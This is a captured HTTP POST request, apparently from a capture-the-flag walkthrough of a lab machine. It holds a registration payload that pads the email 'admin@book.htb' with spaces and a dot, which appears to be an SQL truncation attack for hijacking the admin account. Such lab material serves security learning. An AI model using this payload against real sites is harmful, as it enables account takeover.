 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.176/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Origin: http://10.10.10.176
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=ofbabtqbgtvci2imclen7d63tp
14 Upgrade-Insecure-Requests: 1
15
16 name=guille&email=admin%40book.htb++++++.&password=
guille123